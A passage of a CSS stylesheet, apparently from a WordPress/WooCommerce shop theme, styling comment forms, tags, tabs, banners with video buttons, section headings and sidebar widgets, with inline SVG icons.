.comment-body .comment-content p:last-child {
  margin-bottom: 0;
}

@media screen and (max-width: 766px) {
  .comment-author {
    margin-bottom: 20px;
  }
}

.comment-author img {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  top: 8px;
  left: 0;
}

@media screen and (min-width: 767px), print {
  .comment-author img {
    position: absolute;
    width: 70px;
    height: 70px;
  }
}

.comment-body .fn a:hover,
.comment-body .comment-meta-data a:hover {
  color: var(--shop-secondary-color);
}

.reply a {
  padding: 2px 5px;
  width: auto;
}

.comment-respond {
  color: #000;
  padding-bottom: 20px;
}

.comment-respond .comment-reply-title {
  font-size: 1.33rem;
}

.comment-respond .comment-reply-title span a {
  font-size: 1rem;
  float: right;
  color: #000;
}

.comment-respond .comment-reply-title span a:hover {
  color: var(--shop-primary-color);
}

.comment-respond .form-info {
  float: right;
  padding-bottom: 10px;
  color: #000;
}

.comment-respond form p {
  margin-top: 0;
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .comment-respond form p {
    margin-bottom: 20px;
  }
}

.comment-respond form p:not(.comment-form-cookies-consent) label {
  display: none;
}

.comment-respond form p textarea {
  height: 150px;
}

.comment-respond form p.form-submit {
  margin-bottom: 0;
}

.comment-respond form p input[type="submit"] {
  width: 100%;
}

.comment-respond form p input[type="submit"]:hover {
  border-color: var(--shop-secondary-color);
}

.comment-respond form .comment-form-cookies-consent {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.comment-respond form input#wp-comment-cookies-consent {
  display: inline-block;
  vertical-align: top;
  margin-top: 0;
  margin-right: 15px;
}

.comment-respond form label[for="wp-comment-cookies-consent"] {
  font-size: 0.89rem;
  display: inline-block;
  width: calc(100% - 15px);
  margin-bottom: 0;
}

.comment-respond form label[for="wp-comment-cookies-consent"]:hover {
  text-decoration: underline;
}

.comment-respond form .comment-form-comment label,
.comment-respond form .comment-form-email label,
.comment-respond form .comment-form-author label {
  display: none;
}

.comment-respond form .comment-form-comment input,
.comment-respond form .comment-form-comment textarea,
.comment-respond form .comment-form-email input,
.comment-respond form .comment-form-email textarea,
.comment-respond form .comment-form-author input,
.comment-respond form .comment-form-author textarea {
  width: 100%;
  vertical-align: middle;
}

.comment-respond form .comment-form-author {
  width: 50%;
  float: left;
  padding-right: 10px;
  margin-bottom: 20px;
}

@media screen and (max-width: 766px) {
  .comment-respond form .comment-form-author {
    float: unset;
    width: 100%;
    padding-right: 0;
    margin-bottom: 15px;
  }
}

@media screen and (max-width: 766px) {
  .comment-respond form {
    float: unset;
    width: 100%;
    padding-right: 0;
  }
}

.comment-respond form .comment-form-email {
  width: 50%;
  float: right;
  padding-left: 10px;
  margin-bottom: 20px;
}

@media screen and (max-width: 766px) {
  .comment-respond form .comment-form-email {
    float: unset;
    width: 100%;
    padding-left: 0;
    margin-bottom: 15px;
  }
}

.comment-form p.comment-notes {
  display: none;
}

.comment-respond form p input[type="text"],
.comment-respond form p input[type="url"],
.comment-respond form p input[type="email"],
.comment-respond form p input[type="tel"],
.comment-respond form p textarea {
  width: 100%;
}

.comment-respond form p input[type="text"]::-webkit-input-placeholder,
.comment-respond form p input[type="url"]::-webkit-input-placeholder,
.comment-respond form p input[type="email"]::-webkit-input-placeholder,
.comment-respond form p input[type="tel"]::-webkit-input-placeholder,
.comment-respond form p textarea::-webkit-input-placeholder {
  color: #474A57;
  opacity: 1;
}

.comment-respond form p input[type="text"]:-moz-placeholder,
.comment-respond form p input[type="url"]:-moz-placeholder,
.comment-respond form p input[type="email"]:-moz-placeholder,
.comment-respond form p input[type="tel"]:-moz-placeholder,
.comment-respond form p textarea:-moz-placeholder {
  color: #474A57;
  opacity: 1;
}

.comment-respond form p input[type="text"]::-moz-placeholder,
.comment-respond form p input[type="url"]::-moz-placeholder,
.comment-respond form p input[type="email"]::-moz-placeholder,
.comment-respond form p input[type="tel"]::-moz-placeholder,
.comment-respond form p textarea::-moz-placeholder {
  color: #474A57;
  opacity: 1;
}

.comment-respond form p input[type="text"]:-ms-input-placeholder,
.comment-respond form p input[type="url"]:-ms-input-placeholder,
.comment-respond form p input[type="email"]:-ms-input-placeholder,
.comment-respond form p input[type="tel"]:-ms-input-placeholder,
.comment-respond form p textarea:-ms-input-placeholder {
  color: #474A57;
  opacity: 1;
}

.comment-respond form p textarea {
  height: 100px;
}

.tag__wrap .tag {
  padding: 4px 12px;
  color: #fff;
  background-color: var(--shop-primary-color);
  font-size: 12px;
  line-height: 1.25;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.tag__plan, .widget .wp-block-tag-cloud .tag-cloud-link, .woocommerce-widget-layered-nav-list li a {
  font-size: 14px;
  background-color: var(--shop-primary-color);
  color: #fff;
  padding: 9px 20px;
  border-radius: 5px;
  margin: 5px;
  line-height: 1;
  display: inline-block;
}

.tag__plan:hover, .widget .wp-block-tag-cloud .tag-cloud-link:hover, .woocommerce-widget-layered-nav-list li a:hover {
  color: #fff;
  background: var(--shop-secondary-color);
}

span.outofstock {
  padding: 4px 12px;
  color: #fff;
  background-color: var(--shop-primary-color);
  font-size: 12px;
  line-height: 1.25;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  top: 19px;
  left: 12px;
}

.tab-btn-wrap {
  padding: 10px 20px;
  display: inline-block;
  background-color: #F7F7F7;
  overflow: auto;
}

@media screen and (min-width: 575px), print {
  .tab-btn-wrap {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-justify-content: center;
    justify-content: center;
  }
}

.tab-btn + .tab-btn {
  margin-left: 8px;
}

@media screen and (min-width: 1199px) {
  .tab-btn + .tab-btn {
    margin-left: 20px;
  }
}

.tab-btn {
  font-size: 1rem;
  padding: 10px 14px;
  color: #474A57;
  display: inline-block;
  line-height: 1.1;
  white-space: nowrap;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
  border-radius: 0;
  background: transparent;
  width: auto;
}

@media screen and (min-width: 1199px) {
  .tab-btn {
    padding: 10px 20px;
    font-size: 20px;
  }
}

.tab-btn.active, .tab-btn:hover {
  color: #000;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 4px 3px rgba(232, 159, 113, 0.15);
  -ms-box-shadow: 0px 0px 4px 3px rgba(232, 159, 113, 0.15);
  -o-box-shadow: 0px 0px 4px 3px rgba(232, 159, 113, 0.15);
  box-shadow: 0px 0px 4px 3px rgba(232, 159, 113, 0.15);
}

.tab-content {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.tab-content p:last-child {
  margin-bottom: 0;
}

.tab-content figure:last-child {
  margin: 0;
}

.tab .featured-products .tab-btn-wrap {
  max-width: 500px;
  margin: 0 auto 25px;
}

.banner {
  padding: 0;
  overflow: hidden;
  margin-bottom: 20px;
}

@media screen and (min-width: 767px), print {
  .banner {
    margin-bottom: 25px;
  }
}

.banner img {
  width: 100%;
  vertical-align: top;
  -o-object-fit: cover;
     object-fit: cover;
  max-height: 300px;
  min-height: 150px;
}

@media screen and (min-width: 767px), print {
  .banner img {
    max-height: 400px;
    height: 400px;
  }
}

@media screen and (min-width: 992px), print {
  .banner img {
    max-height: 550px;
    height: 550px;
  }
}

@media screen and (min-width: 1440px) {
  .banner img {
    max-height: 650px;
    height: 650px;
  }
}

.banner__wrap {
  overflow: hidden;
  text-align: center;
}

@media screen and (min-width: 767px), print {
  .banner__wrap {
    position: absolute;
    left: 0;
    bottom: 50%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    width: 100%;
  }
}

.banner__text {
  margin: 0 auto;
}

@media screen and (max-width: 766px) {
  .banner__text {
    padding: 30px 0 0;
  }
}

@media screen and (min-width: 767px), print {
  .banner__text {
    max-width: 60%;
  }
}

@media screen and (min-width: 1199px) {
  .banner__text {
    max-width: 700px;
  }
}

@media screen and (min-width: 767px), print {
  .left-align .banner__text {
    text-align: left;
    margin-left: 0;
  }
}

@media screen and (min-width: 767px), print {
  .right-align .banner__text {
    text-align: right;
    margin-right: 0;
  }
}

@media screen and (min-width: 767px), print {
  .banner-overlay .banner__text {
    color: #fff;
  }
}

.banner__text .btn-wrap {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

@media screen and (min-width: 767px), print {
  .left-align .banner__text .btn-wrap {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
  }
}

@media screen and (min-width: 767px), print {
  .right-align .banner__text .btn-wrap {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
  }
}

.banner__stitle {
  font-size: 18px;
  line-height: 1.15;
  font-weight: 400;
  color: var(--shop-primary-color);
}

.banner__title {
  color: #000;
  margin: 10px 0 20px;
  font-size: 2rem;
  line-height: 2.78rem;
}

@media screen and (min-width: 767px), print {
  .banner__title {
    margin: 15px 0 20px;
    font-size: 2.4rem;
    line-height: 3.22rem;
  }
}

@media screen and (min-width: 992px), print {
  .banner__title {
    margin: 15px 0 30px;
    font-size: 2.8rem;
    line-height: 3.61rem;
  }
}

@media screen and (min-width: 1440px) {
  .banner__title {
    font-size: 3.06rem;
    line-height: 3.89rem;
  }
}

@media screen and (min-width: 767px), print {
  .banner-overlay .banner__title {
    color: #fff;
  }
}

.banner__title a {
  color: inherit;
}

.banner__content {
  margin-bottom: 20px;
}

@media screen and (min-width: 992px), print {
  .banner__content {
    margin-bottom: 37px;
  }
}

.banner__content p {
  font-size: 18px;
  color: #474A57;
  margin-bottom: 0;
}

@media screen and (min-width: 767px), print {
  .banner-overlay .banner__content p {
    color: #fff;
  }
}

.banner .owl-dots {
  margin-top: 0;
  left: 50%;
}

@media screen and (min-width: 767px), print {
  .banner .owl-dots {
    bottom: 5%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}

@media screen and (min-width: 992px), print {
  .banner .owl-dots {
    bottom: 10%;
  }
}

@media screen and (min-width: 1199px) {
  .banner .owl-dots {
    bottom: 6%;
  }
}

@media screen and (max-width: 766px) {
  .banner .owl-dots {
    left: 0;
    bottom: 0;
    position: relative;
  }
}

.banner-overlay .banner__item:before, .banner-overlay .wp-custom-header:before {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.3);
}

@media screen and (max-width: 766px) {
  .banner-overlay .banner__item:before, .banner-overlay .wp-custom-header:before {
    display: none;
  }
}

.banner-overlay .wp-custom-header:before {
  z-index: 1;
}

.banner-overlay .banner__wrap {
  z-index: 1;
}

.banner-video.right-align .wp-custom-header .wp-custom-header-video-button {
  left: 20%;
}

.banner-video iframe {
  width: 100%;
}

.banner-video:hover .wp-custom-header .wp-custom-header-video-button {
  opacity: 0.8;
}

.banner-video .wp-custom-header {
  padding-bottom: 45.25%;
  padding-top: 0;
  height: 0;
  overflow: hidden;
}

@media screen and (max-width: 766px) {
  .banner-video .wp-custom-header {
    padding-bottom: 0;
    height: auto;
  }
}

.banner-video .wp-custom-header .wp-custom-header-video-button {
  background: transparent;
  left: 80%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 0;
  height: 40px;
  width: 40px;
  padding: 0;
  opacity: 0;
  z-index: 99;
  border: none;
}

@media screen and (min-width: 767px), print {
  .banner-video .wp-custom-header .wp-custom-header-video-button {
    height: 50px;
    width: 50px;
  }
}

.banner-video .wp-custom-header .wp-custom-header-video-button:before {
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  width: 40px;
  height: 40px;
  line-height: 40px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media screen and (min-width: 1199px) {
  .banner-video .wp-custom-header .wp-custom-header-video-button:before {
    height: 50px;
    width: 50px;
  }
}

.banner-video .wp-custom-header .wp-custom-header-video-button:hover {
  opacity: 1;
}

.banner-video .wp-custom-header .wp-custom-header-video-play:before {
  background-image: url("data:image/svg+xml,%3Csvg width='49' height='49' viewBox='0 0 49 49' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.5 0.4375C11.2119 0.4375 0.4375 11.2119 0.4375 24.5C0.4375 37.7881 11.2119 48.5625 24.5 48.5625C37.7881 48.5625 48.5625 37.7881 48.5625 24.5C48.5625 11.2119 37.7881 0.4375 24.5 0.4375ZM20.2031 32.6641C20.2031 32.9004 20.0098 33.0938 19.7734 33.0938H17.1953C16.959 33.0938 16.7656 32.9004 16.7656 32.6641V16.3359C16.7656 16.0996 16.959 15.9062 17.1953 15.9062H19.7734C20.0098 15.9062 20.2031 16.0996 20.2031 16.3359V32.6641ZM32.2344 32.6641C32.2344 32.9004 32.041 33.0938 31.8047 33.0938H29.2266C28.9902 33.0938 28.7969 32.9004 28.7969 32.6641V16.3359C28.7969 16.0996 28.9902 15.9062 29.2266 15.9062H31.8047C32.041 15.9062 32.2344 16.0996 32.2344 16.3359V32.6641Z' fill='white'/%3E%3C/svg%3E%0A");
}

.banner-video .wp-custom-header .wp-custom-header-video-pause:before {
  background-image: url("data:image/svg+xml,%3Csvg width='49' height='49' viewBox='0 0 49 49' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.5 0.4375C11.2119 0.4375 0.4375 11.2119 0.4375 24.5C0.4375 37.7881 11.2119 48.5625 24.5 48.5625C37.7881 48.5625 48.5625 37.7881 48.5625 24.5C48.5625 11.2119 37.7881 0.4375 24.5 0.4375ZM32.2397 24.8706L20.5093 33.4053C20.445 33.4515 20.3692 33.4791 20.2902 33.485C20.2112 33.4909 20.1321 33.475 20.0617 33.4389C19.9912 33.4028 19.932 33.348 19.8906 33.2805C19.8492 33.213 19.8273 33.1353 19.8271 33.0562V15.9976C19.8269 15.9182 19.8486 15.8403 19.8899 15.7726C19.9312 15.7048 19.9904 15.6498 20.0611 15.6136C20.1317 15.5775 20.211 15.5616 20.2901 15.5678C20.3692 15.5739 20.4451 15.6018 20.5093 15.6484L32.2397 24.1777C32.2952 24.2169 32.3404 24.2688 32.3716 24.3291C32.4028 24.3894 32.4191 24.4563 32.4191 24.5242C32.4191 24.592 32.4028 24.6589 32.3716 24.7192C32.3404 24.7795 32.2952 24.8314 32.2397 24.8706Z' fill='white'/%3E%3C/svg%3E%0A");
}

.banner-video .wp-custom-header video, .banner-video .wp-custom-header iframe, .banner-video .wp-custom-header embed {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.heading {
  margin-bottom: 30px;
}

@media screen and (min-width: 767px), print {
  .heading {
    margin-bottom: 50px;
  }
}

.heading__underlined, #secondary .widget h2, #secondary .widget-title {
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.heading__underlined:after, #secondary .widget h2:after, #secondary .widget-title:after {
  height: 1px;
  width: 128px;
  background-color: #969BAB;
  display: block;
  margin-top: 3px;
}

.heading__underlined--center, .widget .wc-block-featured-category h2 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  text-align: center;
}

.heading__text {
  padding-top: 20px;
  margin: 0 auto;
  display: block;
  color: #474A57;
}

@media screen and (min-width: 767px), print {
  .heading__text {
    max-width: 80%;
  }
}

@media screen and (min-width: 1199px) {
  .heading__text {
    max-width: 50%;
  }
}

.heading__text p {
  margin-bottom: 0;
}

.heading--fixWidth {
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
}

@media screen and (max-width: 991px) {
  .section-header {
    text-align: center;
  }
}

.section-header__info {
  font-size: 18px;
  color: var(--shop-primary-color);
  line-height: 1.22;
}

.section-header__tag {
  font-size: 14px;
  color: var(--shop-primary-color);
  line-height: 1.35;
  margin-bottom: 10px;
  letter-spacing: 0.12em;
  display: inline-block;
}

.section-header__tag--sideLine {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.section-header__tag--sideLine:before, .section-header__tag--sideLine:after {
  width: 30px;
  height: 1.5px;
  background-color: var(--shop-primary-color);
  display: inline-block;
}

.section-header__tag--sideLine:before {
  margin-right: 10px;
}

.section-header__tag--sideLine:after {
  margin-left: 10px;
}

.section-header__title {
  color: #000;
  line-height: 1.56;
  font-size: 32px;
  margin: 10px 0 20px;
}

.section-header__title-2 {
  font-size: 24px;
  line-height: 1.32;
  margin-bottom: 10px;
}

@media screen and (min-width: 767px), print {
  .section-header__title-2 {
    font-size: 32px;
  }
}

@media screen and (min-width: 1199px) {
  .section-header__title-2 {
    font-size: 44px;
  }
}

.section-header--fixed-width {
  max-width: 696px;
  margin: 0 auto 28px;
}

@media screen and (min-width: 992px), print {
  .section-header--fixed-width {
    margin-bottom: 50px;
  }
}

.cta-image .section-header {
  max-width: 826px;
  margin: 0 auto 30px;
}

.cta-image .section-header__title-2 {
  color: #fff;
  margin-bottom: 15px;
}

.label-text {
  font-size: 16px;
  color: var(--shop-primary-color);
  display: block;
  line-height: 1.375;
}

.link-text {
  color: var(--shop-primary-color);
  font-size: 15px;
  line-height: 1.34;
  display: block;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.link-text span {
  padding-left: 7px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.link-text:hover {
  color: var(--shop-secondary-color);
}

.link-text:hover span {
  padding-left: 12px;
}

.link-text:hover span svg path {
  fill: var(--shop-secondary-color);
}

/* Widgets
    --------------------------------------------- */
.widget {
  margin: 0 0 30px;
}

@media screen and (min-width: 992px), print {
  .widget {
    margin: 0 0 35px;
  }
}

@media screen and (min-width: 1199px) {
  .widget {
    margin: 0 0 50px;
  }
}

.widget .widget-title {
  font-size: 1.11rem;
  line-height: 1.35;
  margin-bottom: 20px;
  color: #000;
}

@media screen and (min-width: 1199px) {
  .widget .widget-title {
    font-size: 1.56rem;
  }
}

.widget .author_bio_holder {
  padding: 29px 63px;
  border-radius: 16px;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.widget .author_bio_holder .title-holder {
  font-size: 1.333rem;
  padding-bottom: 20px;
}

.widget .author_bio_holder .image-holder {
  padding-bottom: 28px;
}

.widget .author_bio_holder .author_bio_content {
  font-size: 0.889rem;
  color: #929497;
}

.widget .author_bio_holder .author_bio_soclinks {
  margin: 0;
}

.widget .author_bio_holder .author_bio_soclinks li {
  display: inline-block;
  margin: 0 8px 8px 0;
}

.widget .author_bio_holder .author_bio_soclinks li a:hover path {
  fill: var(--shop-primary-color);
}

.widget.widget_social_feeds .social-links {
  margin: 0;
}

.widget.widget_social_feeds .social-links li {
  font-size: 1rem;
  margin-bottom: 20px;
  padding: 8.5px 11px;
  -webkit-transition: 0.2s ease all;
  transition: 0.2s ease all;
  background: #fff;
  width: 38px;
  height: 38px;
}

.widget.widget_social_feeds .social-links li:hover {
  background: var(--shop-primary-color);
}

.widget.widget_social_feeds .social-links li a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  width: 38px;
  height: 38px;
  margin-right: 17px;
  line-height: 38px;
  color: #000;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap {
  padding: 18px 28px 29px;
  border-radius: 16px;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .twitter-feed-wrapper:not(:last-of-type) {
  border-bottom: 1px dashed #929497;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header {
  font-size: 0.8889rem;
  padding: 20px 0;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header p {
  display: inline-block;
  margin-bottom: 0;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header p a {
  color: var(--shop-secondary-color);
  font-style: italic;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time {
  font-size: 0.778rem;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time a {
  color: #929497;
}

.widget.widget_search form .wp-block-search__label, .widget.widget_search .search-form .wp-block-search__label {
  display: none;
}

.widget.widget_search form label, .widget.widget_search .search-form label {
  margin: 0;
  display: initial;
}

.widget.widget_search form input[type="search"], .widget.widget_search .search-form input[type="search"] {
  color: #474A57;
  width: calc(100% - 67px);
  background: #fff;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  border: 1px solid #fff;
}

.widget.widget_search form button.wp-block-search__button, .widget.widget_search form input[type="submit"], .widget.widget_search .search-form button.wp-block-search__button, .widget.widget_search .search-form input[type="submit"] {
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 50px;
  width: 67px;
  padding: 0;
  cursor: pointer;
  background-image: url("data:image/svg+xml,%3Csvg width='22' height='21' viewBox='0 0 22 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20.9399 20L16.4539 15.506L20.9399 20ZM18.9399 9.5C18.9399 11.7543 18.0444 13.9163 16.4503 15.5104C14.8563 17.1045 12.6943 18 10.4399 18C8.1856 18 6.02359 17.1045 4.42953 15.5104C2.83547 13.9163 1.93994 11.7543 1.93994 9.5C1.93994 7.24566 2.83547 5.08365 4.42953 3.48959C6.02359 1.89553 8.1856 1 10.4399 1C12.6943 1 14.8563 1.89553 16.4503 3.48959C18.0444 5.08365 18.9399 7.24566 18.9399 9.5V9.5Z' stroke='black' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 23px;
  background-color: #fff;
  font-size: 0;
  border: #fff;
  border-radius: 0;
}

@media screen and (min-width: 767px), print {
  .widget.widget_search form button.wp-block-search__button, .widget.widget_search form input[type="submit"], .widget.widget_search .search-form button.wp-block-search__button, .widget.widget_search .search-form input[type="submit"] {
    height: 55px;
  }
}

.widget.widget_recent_entries li, .widget .wp-block-latest-posts__list li {
  display: inline-block;
}

.widget.widget_recent_entries li a, .widget .wp-block-latest-posts__list li a {
  font-size: 16px;
}

.widget.widget_recent_entries li:before, .widget .wp-block-latest-posts__list li:before {
  display: none;
}

.widget.widget_recent_entries li:not(:last-child), .widget .wp-block-latest-posts__list li:not(:last-child) {
  padding-bottom: 0;
}

.widget.widget_recent_entries li .wp-block-latest-posts__featured-image,
.widget.widget_recent_entries li .wp-block-latest-posts__featured-image a, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image,
.widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image a {
  width: 100px;
  height: 80px;
  margin-right: 20px;
}

.widget.widget_recent_entries li .wp-block-latest-posts__featured-image a,
.widget.widget_recent_entries li .wp-block-latest-posts__featured-image a a, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image a,
.widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image a a {
  display: block;
}

.widget.widget_recent_entries li .wp-block-latest-posts__featured-image img,
.widget.widget_recent_entries li .wp-block-latest-posts__featured-image a img, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image img,
.widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image a img {
  width: 100%;
  border-radius: 5px;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.widget.widget_recent_entries li .wp-block-latest-posts__post-author, .widget.widget_recent_entries li .wp-block-latest-posts__post-date, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__post-author, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__post-date {
  font-size: 12px;
  line-height: 15px;
  color: #74798A;
}

.widget ul.wp-block-categories-list {
  margin: 0;
  font-size: 0.89rem;
}

.widget ul.wp-block-categories-list li a {
  font-size: 0.89rem;
}

.widget ul.wp-block-categories-list li a:hover {
  color: var(--shop-primary-color);
}

.widget .wp-block-categories-dropdown select {
  background: #F4F5F7;
  font-size: 14px;
  border: 1px solid #F4F5F7;
  padding: 10px 20px;
  width: 100%;
}

.widget .wp-block-tag-cloud {
  margin-bottom: 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.widget .wp-block-tag-cloud .tag-cloud-link {
  font-size: 16px !important;
  color: #000;
  background-color: #F7F7F7;
  margin-right: 10px;
  border-radius: 0;
}

.widget .wp-block-calendar table {
  border-collapse: collapse;
  margin-bottom: 0;
}

.widget .wp-block-calendar table caption {
  margin-bottom: 10px;
}

.widget .wp-block-calendar table thead tr th,
.widget .wp-block-calendar table tbody tr td {
  border: 1px solid #E5E5E5;
}

.widget .wp-block-calendar table th {
  background: rgba(55, 126, 249, 0.1);
}

.widget .wp-block-calendar .wp-calendar-nav {
  border-top: 0 !important;
  border: 1px solid #E5E5E5;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev,
.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next {
  width: 45%;
  padding: 0 5px;
}

.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev {
  border-right: 1px solid #E5E5E5;
}

.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next {
  float: right;
  text-align: right;
  border-left: 1px solid #E5E5E5;
}

.widget .wp-block-calendar .wp-calendar-nav .pad {
  width: 15%;
}

.widget .product_list_widget li:not(:last-child) {
  padding-bottom: 20px;
}

.widget .product_list_widget li .product-title {
  color: #000;
}

.widget .product_list_widget li del, .widget .product_list_widget li ins {
  font-size: 0.89rem;
}

.widget.woocommerce ul.cart_list li img, .widget.woocommerce ul.product_list_widget li img, .widget.woocommerce ul.product_list_widget li a {
  border-radius: 5px;
  margin-left: 0;
  margin-right: 20px;
  float: left;
}

.widget.widget_media_image {
  border: none;
  padding: 0;
}

.widget.widget_media_image figure {
  margin: 0;
}

.widget figure.wp-block-embed {
  margin: 0;
}

.widget .wp-block-social-links li.wp-social-link:not(:last-child) {
  margin: 4px 8px 4px 0 !important;
}

.widget .wp-block-social-links li {
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  background: #fff !important;
  width: 38px;
  height: 38px;
  border-radius: 0;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.widget .wp-block-social-links li:hover {
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-box-shadow: 0 0 15px 0 rgba(var(--shop-primary-rgb), 0.2);
  -ms-box-shadow: 0 0 15px 0 rgba(var(--shop-primary-rgb), 0.2);
  -o-box-shadow: 0 0 15px 0 rgba(var(--shop-primary-rgb), 0.2);
  box-shadow: 0 0 15px 0 rgba(var(--shop-primary-rgb), 0.2);
}

.widget .wp-block-social-links li a {
  padding: 0;
}

.widget .wp-block-social-links li a svg {
  color: #000;
}

.widget .wp-block-latest-comments {
  margin-bottom: 0;
}

.widget .wp-block-latest-comments .avatar {
  border-radius: 50%;
  margin-right: 20px;
  height: 60px;
  width: 60px;
}

@media screen and (min-width: 1199px) {
  .widget .wp-block-latest-comments .avatar {
    height: 80px;
    width: 80px;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment, .widget .wp-block-latest-comments .avatar li {
    margin-bottom: 20px;
    line-height: 1.78;
    color: #000;
    margin-bottom: 0;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment:not(last-child), .widget .wp-block-latest-comments .avatar li:not(last-child) {
    padding-bottom: 20px;
    border-bottom: 1px solid #EFEFEF;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment a, .widget .wp-block-latest-comments .avatar li a {
    color: #000;
    font-size: 18px;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment p, .widget .wp-block-latest-comments .avatar li p {
    margin-bottom: 0;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 70px;
    font-size: 0.89rem;
  }
}

@media screen and (min-width: 1199px) and (min-width: 1199px) {
